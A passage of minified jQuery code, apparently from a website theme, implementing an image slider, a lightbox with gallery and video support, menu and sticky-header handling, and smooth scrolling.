w=a.browser.mozilla;if(h){d=a("<img/>").addClass("peCurrentColor").attr("data-src",h);if(w){d.css("background-color","rgba(255,255,255,.01)")}c.append(d.fadeTo(0,0)[0]);a.pixelentity.preloader.load(d,m)}else{d=false}if(S){j=a("<img/>").addClass("peCurrentBW").attr("data-src",S);if(w){j.css("background-color","rgba(255,255,255,.01)")}c.append(j.fadeTo(0,0)[0]);a.pixelentity.preloader.load(j,m)}else{j=false}if(!P){z()}}function m(h){P--;if(P===0){z()}}function z(){if(e){return}e=true;k.triggerHandler("loaded.pixelentity");if(n||!L.wait){q()}}function D(){n=true;if(P===0){q()}}function q(){G(d);G(j);s();if(i){if(d){if(E){i.css("opacity",0)}else{i.fadeTo(400,0)}v()}else{if(E){i.css("opacity",0)}else{setTimeout(v,400)}}}else{v()}}function s(){I=f.width();O=window.innerHeight?window.innerHeight:f.height();o(d,N);o(j,1)}function o(T,w){if(T){var h=T.data("w");var S=T.data("h");var U=a.pixelentity.Geom.getScaler(B,M[1],M[0],I,O,h,S);T.transform(U.ratio*w,parseInt(U.offset.w+h*(U.ratio-U.ratio*w)*0.5,10),parseInt(U.offset.h+S*(U.ratio-U.ratio*w)*0.5,10),h,S,true,a.pixelentity.browser.android&&a.pixelentity.browser.android<3)}}function G(h){if(h){h.data("w",h[0].width||h.width()||h[0].naturalWidth);h.data("h",h[0].height||h.height()||h[0].naturalHeight)}}function H(){j.css("opacity",1)}function R(){d.css("opacity",1)}function v(){if(j){if(E){setTimeout(H,200)}else{j.delay(200).fadeTo(800,1)}}if(d){if(E){setTimeout(R,600);setTimeout(r,1800)}else{d.delay(600).fadeTo(1200,1,r)}}else{r()}}function r(){p=false;if(i){i.remove();i=false}if(j){j.remove();j=false}if(k){k.triggerHandler("complete.pixelentity")}if(g&&g.length>1){setTimeout(t,F)}}function l(){k.bind.apply(k,arguments)}function u(){k.unbind.apply(k,arguments)}function y(w,h){B=w;M=h.split(/,/)}function K(){i=d=j=f=k=undefined;c.data("peBackgroundSlider",null);c=undefined}function A(){return C}a.extend(this,{load:J,resize:s,gogo:D,bind:l,unbind:u,configure:y,isMobile:A,destroy:K});x()}a.fn.peBackgroundSlider=function(c){var d=this.data("peBackgroundSlider");if(d){return d}c=a.extend(true,{},a.pixelentity.peBackgroundSlider.conf,c);this.each(function(){var e=a(this);d=new b(e,c);e.data("peBackgroundSlider",d)});return c.api?d:this}}(jQuery));(function(d){d.pixelentity=d.pixelentity||{version:"1.0.0"};d.pixelentity.peFlareLightbox={conf:{api:false,captions:true,delay:0,preloadFont:true,videoWidth:0,titleAttr:"title",descriptionAttr:"data-description",descriptionElement:"p.peFlareDescription"}};d.pixelentity.video.fallbackPlayer="js/pe.flare/video/jarisplayer.swf";var b=navigator.userAgent.toLowerCase();var g=/http:\/\/(vimeo\.com|www\.vimeo\.com)\//i;var f={none:{from:0,to:0},prev:{from:-100,to:0},next:{from:100,to:0}};function e(){var aD;var aR=false;var z=false;var ac;var V,ad;var aI;var aj=false;var C=false;var aw=false;var p=d.support.csstransitions;var aP=d.support.csstransitionsEnd;var am,R;var aC=[];var ay=[];var N={};var l=[];var aJ=[];var aE={};var aT=[];var aA=[];var Z=0;var S;var aU=false;var W=0;var aa=-1;var a0=false;var O=1;var aK="none";var aL,H,i;var ap=0;var M=0;var ar;var a2;var al=false;var av;var F=0;var aq=0;var j=false;var ak,B,Q;var aY;var X=0;var o=false;var v=false;var m=0;function x(){V=ac.width();ad=window.innerHeight?window.innerHeight:ac.height();if(aI){aI.width(V).height(ad);if(o){aI.css("top",ac.scrollTop())}}if(d.pixelentity.browser.mobile&&ar&&ar.data("count")>0){aB(F,true)}var h=aA.length;while(h--){aA[h].resize(V,ad)}aG();aH()}function aW(w,h){aC[h]=w}function q(w){clearTimeout(av);var h=aJ[aa].thumbover;switch(w.type){case"mouseenter":if(h){aO(true)}break;case"mouseleave":if(h){aO(false)}break;case"click":var a3=w.currentTarget.id;if(!M&&a3){a3=parseInt(a3,10);if(aa>=0){aK=a3>aa?"next":"prev"}n(a3)}w.stopPropagation();w.stopImmediatePropagation();return false}}function ai(w){clearTimeout(av);var a4=w?w.pageX:0;var h=ar.data("width");var a3=h-V;if(a3>=0){a4=-a3*a4/V;a2.css("margin-left",a4)}else{a2.css("margin-left","auto")}}function aB(a6,a5){var h=ar.data("size");var w=Math.floor(V/h);var a4;var a3=0;if(ar.data("width")>V){if(a5){F=a6}else{F=Math.max(0,F+a6*w)}if((a4=ar.data("count")-F)<w){F-=(w-a4+1);a3=V-w*h-h-8}}else{F=0}aq=-F*h+a3;a2.transform(1,aq===0?0:aq-2,0)}function D(a3){if(!aj||aY){return true}var w=a3.type;var a4=a3.originalEvent;switch(w){case"touchstart":if(a4.touches.length>1||a4.scale&&a4.scale!==1){return true}aL=a4.touches[0].pageX;H=0;break;case"touchmove":if(a4.touches.length>1||a4.scale&&a4.scale!==1){return true}H=(a4.touches[0].pageX-aL);a3.preventDefault();a3.stopPropagation();if(al){a2.addClass("touchMove").transform(1,aq+H,0)}break;case"touchend":if(al){a2.removeClass("touchMove")}if(H===0){return false}var h=false;if(H>10){h=true;if(!al){T()}else{aB(-1)}}if(H<-10){h=true;if(!al){ao()}else{aB(+1)}}H=0;break}return true}function Y(h){if(!aj){return true}h.preventDefault();h.stopPropagation();return false}function ao(){if(M||!aU){return}aK="next";n(aU[(W+1)%aU.length])}function T(){if(M||!aU){return}aK="prev";n(aU[W===0?aU.length-1:W-1])}function aS(h){var w=Q.find("> div:last").outerHeight()||500;h=aU?h:false;if(aP){Q.css({top:(h?w:0)})}else{Q.stop().animate({top:(h?w:0)},500)}}function aO(h){var w=ar.parent();al=h===true?true:(h===false?false:(al?false:true));aS(al);if(aP){w[al?"addClass":"removeClass"]("peFlareLightboxActive")}else{w.stop().animate({"margin-top":(al?-84:0)},500)}}function aQ(){var h=Q.find(this);h.css("top",ad-h.outerHeight())}function aG(){Q.find("> div").each(aQ)}function aH(){if(B.hasClass("peFlareLightboxActive")){if(true||d.pixelentity.browser.mobile||j.videoType=="youtube"||j.videoType=="vimeo"){var h=d.pixelentity.browser.iDev?35:0;var a4=d.pixelentity.browser.android?V*9/16:ad;a4=Math.min(a4,ad);var w=B.find("iframe, video");var a3=aJ[aa].videoWidth;if(a3){a4=Math.min(a4,Math.min(V,a3)*9/16)}if(a3&&a3<V){w.width(a3).css("margin-left",(V-a3)/2)}else{w.width("100%").css("margin-left",0)}w.css("margin-top",(ad-a4)/2+h).height(a4-h)}else{aY.resize(V,ad)}}}function an(){clearTimeout(X);aY.unbind("video_ready.pixelentity",an);am.hide();B.addClass("peFlareLightboxActive");aH();if((d.pixelentity.browser.webkit||d.pixelentity.browser.iDev)&&(j.videoType=="vimeo"||j.videoType=="youtube")){o=true;aI.css({position:"absolute",top:ac.scrollTop()})}}function y(){clearTimeout(X);if(aY){if(aY.destroy){aY.destroy()}aY=false;B.removeClass("peFlareLightboxActive").empty();ak.addClass("peFlareLightboxActive")}if(o){o=false;aI.css({position:"fixed",top:0})}}function a1(){if(aY){y();ak.addClass("peFlareLightboxActive");if(!aU){af()}}else{af()}}function ag(){am.show();ak.removeClass("peFlareLightboxActive");aY=B.peVideo({api:true,useVideoTag:true,disableFade:true,width:V,height:ad,type:j.videoType,videoId:j.video,poster:d.pixelentity.browser.mobile&&j.videoPoster,hd:true,autoPlay:true,loop:false});aY.one("video_ready.pixelentity",an);X=setTimeout(an,5000)}function aZ(h){if(!aj||!C){return true}switch(h.currentTarget.id){case"peFlareLightboxControlClose":a1();break;case"peFlareLightboxControlNext":ao();break;case"peFlareLightboxControlPrev":T();break;case"peFlareLightboxControlThumbs":aO();break;case"peFlareLightboxControlVideo":ag();break}h.stopPropagation();h.stopImmediatePropagation();return false}function ae(h,w){if(!aj||!C){return true}if(h.type=="keydown"){switch(h.keyCode){case 27:a1();break;case 39:ao();break;case 37:T();break}}else{if(!aY){if(w<0){ao()}else{T()}}}h.preventDefault();h.stopPropagation();return false}function au(w){if(aR){return true}aR=true;aD=w;if(aD.preloadFont){var h=d('<p class="peFlareLightboxFontPreload">.</p>');d("body").append(h);setTimeout(function(){h.detach().empty()},100)}return true}function az(h){if(!aj){return}if(o){aI.css("top",ac.scrollTop())}}function L(){if(z){return true}z=true;ac=d(window).resize(x);ac.scroll(az);aI=d('<div class="peFlareLightbox"><div class="peFlareLightboxHidden"></div><div class="peFlareLightboxControls"><div><a href="#" class="sprite" id="peFlareLightboxControlClose"/><a href="#" class="sprite" id="peFlareLightboxControlNext"/><a href="#" class="sprite" id="peFlareLightboxControlPrev"/><a href="#" class="sprite" id="peFlareLightboxControlThumbs"/></div></div><div class="peFlareLightboxOverlay"></div><div class="peFlareLightboxContent"></div><div class="peFlareLightboxCaptions"></div><div class="peFlareLightboxThumbs"><span></span></div><a id="peFlareLightboxControlVideo" class="peFlareLightboxVideoIcon"><span></span></a><div class="peFlareLightboxVideo"></div><div class="peFlareLightboxSpinner"><span/></div></div>');if(!p){aI.addClass("no-transitions")}if(d.browser.msie){aI.addClass("msie")}d("body").append(aI).bind("touchmove",Y);am=aI.find(".peFlareLightboxSpinner").hide();R=aI.find(".peFlareLightboxContent");ak=aI.find(".peFlareLightboxVideoIcon");B=aI.find(".peFlareLightboxVideo");Q=aI.find(".peFlareLightboxCaptions");ar=d("<div/>");if(d.pixelentity.browser.mobile){aI.addClass("mobile");aI.find(".peFlareLightboxThumbs").append(ar)}else{aI.addClass("desktop");aI.find(".peFlareLightboxThumbs").bind("mouseenter mouseleave",q).append(ar)}S=aI.find(".peFlareLightboxHidden");aI.bind("touchstart touchmove touchend",D).bind("mousewheel",ae).delegate(".peFlareLightboxControls a","click touchstart",aZ).delegate(".peFlareLightboxThumbs span","click",q);ak.click(aZ);if(!d.pixelentity.browser.mobile){ar.bind("mousemove",ai)}else{aI.click(aO)}d(document).bind("keydown",ae)}function A(){C=true;aI.css("filter","none");if(ar.data("created")){aO(true);av=setTimeout(aO,2000)}if(aT.length===Z){ah()}}function at(){aI.addClass("peFlareLightboxActive");if(p){setTimeout(A,600)}else{aI.stop().css("opacity",0).fadeTo(500,1,A)}}function ab(){d.pixelentity.peFlareLightbox.active=aj=true;M=0;L();x();ac.scrollLeft(0);aI.show();setTimeout(at,10);d(".peVideo.peActiveWidget").trigger("disable.pixelentity")}function ax(){d.pixelentity.peFlareLightbox.active=aj=false;aU=false;M=false;aT=[];aa=-1;y();aI.hide();R.empty();Q.empty();var h,w;while((w=aA.shift())){w.destroy()}while((h=ay.shift())){N[h].destroy()}ar.data("created",false).empty();aI.removeClass("peFlareLightboxActive");ak.removeClass("peFlareLightboxActive");aK="none"}function af(h){C=false;if(p){if(false&&aP){aI.one(aP,ax)}else{setTimeout(ax,600)}aI.removeClass("peFlareLightboxActive")}else{aI.stop().css("opacity",1).fadeTo(500,0,ax)}}function aN(){am.show()}function K(){ap=setTimeout(aN,500)}function aV(){clearTimeout(ap);am.hide()}function U(){if(!aU||ar.data("created")===true){return}var w,a5;a2=d("<div/>");ar.empty().append(a2);var a4=0;for(var a3=0;a3<aU.length;a3++){a5=aU[a3];if((w=aJ[a5].thumb)){w=d("<span/>").attr("data-src",w).attr("id",a5);a2.append(w);w.peSimpleThumb();a4++}}var h=a4*(104)+10;a2.width(h);ar.data("count",a4);ar.data("size",104);if(a4>0){ar.data("created",true);ar.data("width",h)}else{aI.find("#peFlareLightboxControlThumbs").hide()}}function t(h){aV();var w=aa;aJ[w].resource=(h&&h[0]&&h[0].thumbnail_large)||false;aa=-1;n(w)}function P(h){if(typeof h!=="object"){return h}var a3=0,a6=h.length,a5,a4;var w=[];for(;a3<a6;a3++){a5=h[a3];a4=aJ[a5].target;if(a4.hasClass("flare-hidden")||a4.closest(".peIsotopeItem.isotope-hidden").length>0){continue}w.push(a5)}return w}function n(a5){var a3=aJ[a5];aI.find(".peFlareLightboxThumbs > span")[a3.thumbover?"show":"hide"]();if(a3.resource.match(g)){aa=a5;K();d.getJSON(a3.resource,t);return false}if(a5===aa){aw=true;Z=0;return false}aa=a5;y();aU=a3.gallery?P(aE[a3.gallery]):false;aU=aU.length>1?aU:false;aI.find("#peFlareLightboxControlPrev,#peFlareLightboxControlNext,#peFlareLightboxControlThumbs")[aU&&aU.length>1?"show":"hide"]();if(aU){W=d.inArray(a5,aU);U()}aw=false;Z=0;var w;var a4,h;if(ay.length>0&&(a4=N[ay[0]]).isGallery){w=ay[0];a0=false}else{w=O++;h=aC[a3.plugin]||aC["default"];a4=new h(w,V,ad);N[w]=a4;ay.push(w);a0=true}j=a3.video?a3:false;if(!j){ak.removeClass("peFlareLightboxActive")}aT.push(w);K();a4.load(a3)}function J(a3){var h=a3.currentTarget;var w=parseInt(h.getAttribute("data-pe-flare-id"||0),10);var a5=h.getAttribute("data-pe-flare-gallery");var a4;if(a5&&w>=0){if(!aE[a5]){return false}a4=aE[a5][w]}else{a4=parseInt(h.getAttribute("data-pe-target-id"),10)}if(a4>=0){ab();n(a4)}return false}function aM(w){var h=d.inArray(w,ay);if(h!==false){ay.splice(h,1)}N[w]=undefined;delete N[w]}function r(h,w){switch(h){case"loaded":Z++;if(aT.length===Z&&C){ah()}break;case"destroy":aM(w);break;case"locked":M++;break;case"unlocked":M--;break}}function u(a3){var w=N[a3];var h=w.resize(V,ad).render();if(w.isGallery){R.append(h)}else{h.css("left",f[aK].from);R.append(h);if(p){h.fadeTo(0,1).css("left",f[aK].to)}else{h.css("opacity",0).animate({left:f[aK].to,opacity:1},1000)}}if(d.inArray(w,aA)<0){aA.push(w)}if(j&&!aU){ak.removeClass("peFlareLightboxActive");ag()}else{ak[j?"addClass":"removeClass"]("peFlareLightboxActive")}if(aD.captions){k(aJ[aa].title,aJ[aa].description)}if(aU&&aD.delay>0){clearTimeout(m);m=setTimeout(aX,aD.delay*1000)}}function aX(){clearTimeout(m);if(M||B.hasClass("peFlareLightboxActive")){m=setTimeout(aX,500)}else{ao()}}function k(w,h){v=Q.find("> div");if(aP){v.removeClass("peFlareLightboxActive")}else{v.fadeTo(300,0)}if(w||h){w=w?"<h3>%0</h3>".format(w):"";h=h?"<p>%0</p>".format(h):"";Q.append("<div><div>%0%1</div></div>".format(w,h))}aG();setTimeout(s,500)}function s(){if(v){v.detach();v=false}if(aP){Q.find("> div").addClass("peFlareLightboxActive")}else{Q.find("> div").stop().fadeTo(0,0).fadeTo(500,1)}}function I(){if(!a0){return}a0=false;var w,h;while((w=aA.shift())){if(aP){w.render().fadeTo(0,0).css("left",-f[aK].from).one(aP,w.destroy)}else{w.render().css("opacity",1).animate({left:-f[aK].from,opacity:0},1000,null,w.destroy)}}}function ah(){aV();if(aw){return}aw=true;var h;I();while((h=aT.shift())!==undefined){u(h)}}function aF(w){var h=w.gallery||false;var a3=w.id!==undefined?w.id:aJ.length;if(h){if(aE[h]){aE[h].push(a3)}else{aE[h]=[a3]}}aJ.push(w)}function G(a6){var h,a7=a6.attr("href");if(a7.charAt(0)=="#"){a7=a7.substring(1);var bb=a7.substring(0,a7.lastIndexOf("-"));if(bb){h=a7.substring(a7.lastIndexOf("-")+1)}else{bb=a7;h=0}if(bb){a6.attr("data-pe-flare-id",h).attr("data-pe-flare-gallery",bb).bind("click",J)}return}h=l.length;var a4=a6.attr("href");var a5=a6.attr("data-flare-plugin")||"default";a6.attr("data-pe-target-id",l.length).bind("click",J);var a3;a3=d.pixelentity.videoplayer.getInfo(a4,a6.attr("data-flare-videoformats"),a6.attr("data-flare-videoposter"));if(a3.video){a4=a3.videoPoster}else{a3=d.pixelentity.videoplayer.getInfo(a6.attr("data-flare-video"),a6.attr("data-flare-videoformats"))}var a8=a6.attr(aD.titleAttr)||"";var a9=a6.attr(aD.descriptionAttr);if(!a9){var w=a6.find(aD.descriptionElement);if(w.length>0){a9=w.html();w.empty().detach()}else{a9=""}}var ba={id:h,plugin:a5,resource:a4||"",gallery:a6.attr("data-flare-gallery")||false,bw:a6.attr("data-flare-bw"),thumb:a6.attr("data-flare-thumb"),thumbover:a6.attr("data-flare-thumb-over")!="disabled",scale:a6.attr("data-flare-scale")||"fit",title:a8,description:a9,target:a6};if((a8+a9).match(/<a/)){ba.thumbover=false}if(a3.video){d.extend(ba,a3);ba.videoWidth=parseInt(a6.attr("data-flare-videowidth"),10)||aD.videoWidth}l.push(a6);aF(ba)}function E(h){S.append(h)}d.extend(this,{init:au,add:G,show:u,signal:r,register:aW,addToBuffer:E})}var c=d.pixelentity.lightbox=new e();function a(i,h){function j(){c.init(h);c.add(i)}d.extend(this,{destroy:function(){i.data("peFlareLightbox",null);i=undefined}});j()}d.fn.peFlareLightbox=function(h){var i=this.data("peFlareLightbox");if(i){return i}h=d.extend(true,{},d.pixelentity.peFlareLightbox.conf,h);this.each(function(){var j=d(this);i=new a(j,h);j.data("peFlareLightbox",i)});return h.api?i:this}}(jQuery));(function(b){b.pixelentity=b.pixelentity||{version:"1.0.0"};b.pixelentity.peSimpleThumb={conf:{api:false}};function a(f,e){var c;function g(){c=b("<img/>").attr("src",f.attr("data-src")).fadeTo(0,0);f.append(c);b.pixelentity.preloader.load(c,d)}function d(){var h=c[0].naturalWidth||c[0].width||c.width();var i=c[0].naturalHeight||c[0].height||c.height();var j=b.pixelentity.Geom.getScaler("fillmax","center","center",f.width(),f.height(),h,i);c.transform(j.ratio,parseInt(j.offset.w,10),parseInt(j.offset.h,10),h,i,true,true);c.fadeTo(500,1);f.addClass("loaded");f=undefined;c=undefined}b.extend(this,{destroy:function(){f.data("peSimpleThumb",null);f=undefined}});g()}b.fn.peSimpleThumb=function(c){var d=this.data("peSimpleThumb");if(d){return d}c=b.extend(true,{},b.pixelentity.peSimpleThumb.conf,c);this.each(function(){var e=b(this);d=new a(e,c);e.data("peSimpleThumb",d)});return c.api?d:this}}(jQuery));(function(c){var b;if(!c.pixelentity||!(b=c.pixelentity.lightbox)){return}function a(f,s,n){var g;var l,u;var k=false;var j=false;var p;function t(h){p=h;b.signal("locked",f);q(h);return this}function i(h,v){s=h;n=v;if(g){g.resize(s,n)}return this}function m(){b.signal("loaded",f)}function e(){b.signal("unlocked",f)}function d(){setTimeout(o,50);return j}function o(){if(g){g.gogo()}}function q(h){k=true;if(!g){j=c('<div class="peFlareLightboxRenderGallery" />');b.addToBuffer(j);g=j.peBackgroundSlider({api:true,wait:true});g.bind("loaded.pixelentity",m);g.bind("complete.pixelentity",e)}g.load(h.resource,h.bw);g.configure("fillmax","center,center")}function r(){if(j){j.detach();j=undefined}if(g){g.unbind("loaded.pixelentity",m);g.unbind("complete.pixelentity",e);g.destroy();g=undefined}b.signal("destroy",f)}c.extend(this,{load:t,preload:q,resize:i,render:d,isGallery:true,destroy:r})}b.register(a,"shutter")}(jQuery));(function(c){var b;if(!c.pixelentity||!(b=c.pixelentity.lightbox)){return}function a(e,r,n){var m;var k,t;var j=false;var i=false;var o;function s(h){o=h;b.signal("locked",e);p(h);return this}function g(){b.signal("unlocked",e)}function f(h,u){r=h;n=u;if(m){var v=0;if(o.scale=="fit"){v=40}var w=c.pixelentity.Geom.getScaler(o.scale,"center","center",r-v,n-v,k,t);m.transform(w.ratio,parseInt(w.offset.w,10)+v/2,parseInt(w.offset.h,10)+v/2,k,t,true,c.pixelentity.browser.android&&c.pixelentity.browser.android<3)}return this}function l(){k=m[0].naturalWidth||m[0].width||m.width();t=m[0].naturalHeight||m[0].height||m.height();b.signal("loaded",e);setTimeout(g,500)}function d(){if(!i){i=c('<div class="peFlareLightboxRenderImage" />').append(m.addClass(o.scale));m.wrap("<div/>")}return i}function p(h){j=true;m=c('<img class="singleImage" src="%0"/>'.format(h.resource));b.addToBuffer(m);c.pixelentity.preloader.load(m,l)}function q(){m=undefined;if(i){i.detach();i=undefined}b.signal("destroy",e)}c.extend(this,{load:s,preload:p,resize:f,render:d,isGallery:false,destroy:q})}b.register(a,"default")}(jQuery));(function(l){var f,e;var c=l(window),d;var y=l("html");var n;var s;var p;var o=0,w=0;var x;var g=false,b=false;var z=false;var j;var m;var t=0;var r,u,q,i,v;var a;window.peGmapStyle=[{stylers:[{saturation:-100}]},{featureType:"road",elementType:"geometry",stylers:[{lightness:100},{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"off"}]}];function k(){return this.href.match(/\.(jpg|jpeg|png|gif)$/i)}pixelentity.classes.Controller=function(){var M,I;var G;var A;function K(h,P){P=l(P);P.attr("data-target","flare")}function J(){var h=s.filter(this).parent();if(h.hasClass("dropdown-on")){h.removeClass("dropdown-on").find(".dropdown-on").removeClass("dropdown-on")}else{h.addClass("dropdown-on")}h.siblings(".dropdown-on").removeClass("dropdown-on").find(".dropdown-on").removeClass("dropdown-on");return false}function B(h){var T=e.eq(h);var Q,S=T.find("ul.sub-menu").removeClass("rightAlign");var R,P=T.width()+T.parent().offset().left;if(P>=M){T.addClass("rightAlign")}else{for(R=0;R<S.length;R++){Q=S.eq(R);if(P+Q.width()>M){Q.addClass("rightAlign")}}}}function D(){a.find(".peNeedResize").triggerHandler("resize")}function E(){M=c.width();I=window.innerHeight?window.innerHeight:c.height();if(a.length>0){a.height(Math.max(300,I-u.outerHeight()-r.outerHeight()));D();setTimeout(D,500);if(l.browser.msie&&l.browser.version<10){setTimeout(D,1500);setTimeout(D,2000);setTimeout(D,2000)}}e.removeClass("rightAlign").each(B)}function O(h){j.filter(h.currentTarget).find("div.scalable img").addClass("animated")}function F(P){var h=j.eq(P);var R,S=h.find("span.cell-title");var Q=false;R=S.find("> a");if(R.length>0){Q=true;S.html("<span>"+R.html()+"</span>");R.addClass("pe-over-icon pe-over-icon-link").html('<i class="icon-info"></i>');S.addClass("has-icons").append(R)}R=h.find(".scalable > a[data-target=flare]");if(R.length>0){R=R.clone(true);R.addClass("pe-over-icon pe-over-icon-lb").html('<i class="icon-plus"></i>');if(!Q){S.wrapInner("<span></span>");Q=true}S.addClass("has-icons").append(R)}if(Q){S.wrapInner("<span></span>")}}function N(h){var P=m.eq(h);P.prepend('<span class="cell-title"><span><i class="icon-%0"></i></span></span>'.format(P.attr("data-target")=="flare"?"plus":"info"))}function H(Q){var h=m.filter(Q.currentTarget);var P=h.find("img");P.addClass("animated");h[Q.type==="mouseenter"?"addClass":"removeClass"]("pe-status-over")}function L(h){if(c.scrollTop()>45){n.addClass("sticky-header")}else{n.removeClass("sticky-header")}}function C(){n=l("body");i=l.pixelentity.browser.mobile;if(i){l("a[data-rel='tooltip']").removeAttr("data-rel");y.removeClass("desktop").addClass("mobile");if(l.pixelentity.browser.android){y.addClass("android")}}else{y.addClass("desktop").removeClass("mobile")}u=l(".site-wrapper > .sticky-bar");r=l(".site-wrapper > .footer");a=l(".site-wrapper > .site-body > .pe-full-page");e=u.find("ul.nav > li > ul");var h=u.find("ul:eq(0) > li > a ");f=l('a[data-target!="flare"]').not("a[data-toggle]");f.filter(k).each(K);if(!i){m=l("a.over-effect");m.each(N);m.on("mouseenter mouseleave",H)}s=u.find("li.dropdown > a");if(i){s.on("touchstart",J)}l("a.peVideo").attr({"data-autoplay":"disabled"});var P=l("span.cell-title");P.each(function(){var Q=P.filter(this);if(Q.next().find("> a").length>0){Q.addClass("show-on-top")}});l("img[data-original]:not(img.pe-lazyload-inited)").peLazyLoading();if(i){setTimeout(function(){c.triggerHandler("pe-lazyloading-refresh")},100)}else{j=l(".peIsotopeGrid .peIsotopeItem");j.each(F).one("mouseenter",O)}c.resize(E);c.on("load",E);E()}C()}}(jQuery));jQuery(function(a){if(window.peFallBackPlayer){a.pixelentity.video.fallBackPlayer=decodeURIComponent(window.peFallBackPlayer.url)}pixelentity.controller=new pixelentity.classes.Controller()});function ssc_init(){if(!document.body){return}var d=document.body;var b=document.documentElement;var f=window.innerHeight;var c=d.scrollHeight;ssc_root=document.compatMode.indexOf("CSS")>=0?b:d;ssc_activeElement=d;ssc_initdone=true;if(top!=self){ssc_frame=true}else{if(c>f&&(d.offsetHeight<=f||b.offsetHeight<=f)){ssc_root.style.height="auto";if(ssc_root.offsetHeight<=f){var a=document.createElement("div");a.style.clear="both";d.appendChild(a)}}}if(!ssc_fixedback){d.style.backgroundAttachment="scroll";b.style.backgroundAttachment="scroll"}if(ssc_keyboardsupport){ssc_addEvent("keydown",ssc_keydown)}}function ssc_scrollArray(d,b,f,c){c||(c=1000);ssc_directionCheck(b,f);ssc_que.push({x:b,y:f,lastX:b<0?0.99:-0.99,lastY:f<0?0.99:-0.99,start:+(new Date)});if(ssc_pending){return}var a=function(){var y=+(new Date);var g=0;var x=0;for(var t=0;t<ssc_que.length;t++){var n=ssc_que[t];var j=y-n.start;var r=j>=ssc_animtime;var k=r?1:j/ssc_animtime;if(ssc_pulseAlgorithm){k=ssc_pulse(k)}var e=n.x*k-n.lastX>>0;var q=n.y*k-n.lastY>>0;g+=e;x+=q;n.lastX+=e;n.lastY+=q;if(r){ssc_que.splice(t,1);t--}}if(b){var w=d.scrollLeft;d.scrollLeft+=g;if(g&&d.scrollLeft===w){b=0}}if(f){var i=d.scrollTop;d.scrollTop+=x;if(x&&d.scrollTop===i){f=0}}if(!b&&!f){ssc_que=[]}if(ssc_que.length){setTimeout(a,c/ssc_framerate+1)}else{ssc_pending=false}};setTimeout(a,0);ssc_pending=true}function ssc_wheel(d){if(!ssc_initdone){init()}var b=d.target;var f=ssc_overflowingAncestor(b);if(!f||d.defaultPrevented||ssc_isNodeName(ssc_activeElement,"embed")||ssc_isNodeName(b,"embed")&&/\.pdf/i.test(b.src)){return true}var c=d.wheelDeltaX||0;var a=d.wheelDeltaY||0;if(!c&&!a){a=d.wheelDelta||0}if(Math.abs(c)>1.2){c*=ssc_stepsize/120}if(Math.abs(a)>1.2){a*=ssc_stepsize/120}ssc_scrollArray(f,-c,-a);d.preventDefault()}function ssc_keydown(g){var k=g.target;var d=g.ctrlKey||g.altKey||g.metaKey;if(/input|textarea|embed/i.test(k.nodeName)||k.isContentEditable||g.defaultPrevented||d){return true}if(ssc_isNodeName(k,"button")&&g.keyCode===ssc_key.spacebar){return true}var b,f=0,l=0;var c=ssc_overflowingAncestor(ssc_activeElement);var j=c.clientHeight;if(c==document.body){j=window.innerHeight}switch(g.keyCode){case ssc_key.up:l=-ssc_arrowscroll;break;case ssc_key.down:l=ssc_arrowscroll;break;case ssc_key.spacebar:b=g.shiftKey?1:-1;l=-b*j*0.9;break;case ssc_key.pageup:l=-j*0.9;break;case ssc_key.pagedown:l=j*0.9;break;case ssc_key.home:l=-c.scrollTop;break;case ssc_key.end:var h=c.scrollHeight-c.scrollTop-j;l=h>0?h+10:0;break;case ssc_key.left:f=-ssc_arrowscroll;break;case ssc_key.right:f=ssc_arrowscroll;break;default:return true}ssc_scrollArray(c,f,l);g.preventDefault()}function ssc_mousedown(a){ssc_activeElement=a.target}function ssc_setCache(b,a){for(var c=b.length;c--;){ssc_cache[ssc_uniqueID(b[c])]=a}return a}function ssc_overflowingAncestor(c){var a=[];var d=ssc_root.scrollHeight;do{var b=ssc_cache[ssc_uniqueID(c)];if(b){return ssc_setCache(a,b)}a.push(c);if(d===c.scrollHeight){if(!ssc_frame||ssc_root.clientHeight+10<d){return ssc_setCache(a,document.body)}}else{if(c.clientHeight+10<c.scrollHeight){overflow=getComputedStyle(c,"").getPropertyValue("overflow");if(overflow==="scroll"||overflow==="auto"){return ssc_setCache(a,c)}}}}while(c=c.parentNode)}function ssc_addEvent(b,a,c){window.addEventListener(b,a,c||false)}function ssc_removeEvent(b,a,c){window.removeEventListener(b,a,c||false)}function ssc_isNodeName(b,a){return b.nodeName.toLowerCase()===a.toLowerCase()}function ssc_directionCheck(b,a){b=b>0?1:-1;a=a>0?1:-1;if(ssc_direction.x!==b||ssc_direction.y!==a){ssc_direction.x=b;ssc_direction.y=a;ssc_que=[]}}function ssc_pulse_(c){var a,d,b;c=c*ssc_pulseScale;if(c<1){a=c-(1-Math.exp(-c))}else{d=Math.exp(-1);c-=1;b=1-Math.exp(-c);a=d+b*(1-d)}return a*ssc_pulseNormalize}function ssc_pulse(a){if(a>=1){return 1}if(a<=0){return 0}if(ssc_pulseNormalize==1){ssc_pulseNormalize/=ssc_pulse_(1)}return ssc_pulse_(a)}var ssc_framerate=150;var ssc_animtime=500;var ssc_stepsize=150;var ssc_pulseAlgorithm=true;var ssc_pulseScale=6;var ssc_pulseNormalize=1;var ssc_keyboardsupport=true;var ssc_arrowscroll=50;var ssc_frame=false;var ssc_direction={x:0,y:0};var ssc_initdone=false;var ssc_fixedback=true;var ssc_root=document.documentElement;var ssc_activeElement;var ssc_key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var ssc_que=[];var ssc_pending=false;var ssc_cache={};setInterval(function(){ssc_cache={}},10*1000);var ssc_uniqueID=function(){var a=0;return function(b){return b.ssc_uniqueID||(b.ssc_uniqueID=a++)}}();jQuery.browser.chrome=/chrome/.test(navigator.userAgent.toLowerCase());if(jQuery.browser.chrome){ssc_addEvent("mousedown",ssc_mousedown);ssc_addEvent("mousewheel",ssc_wheel);ssc_addEvent("load",ssc_init)};(function(){function b(){}function a(f,d){for(var g=f.length;g--;){if(f[g].listener===d){return g}}return -1}var c=b.prototype;c.getListeners=function(g){var f,h,d=this._getEvents();if("object"==typeof g){f={};for(h in d){d.hasOwnProperty(h)&&g.test(h)&&(f[h]=d[h])}}else{f=d[g]||(d[g]=[])}return f},c.flattenListeners=function(f){var d,g=[];for(d=0;f.length>d;d+=1){g.push(f[d].listener)}return g},c.getListenersAsObject=function(f){var d,g=this.getListeners(f);return g instanceof Array&&(d={},d[f]=g),d||g},c.addListener=function(g,j){var d,f=this.getListenersAsObject(g),h="object"==typeof j;for(d in 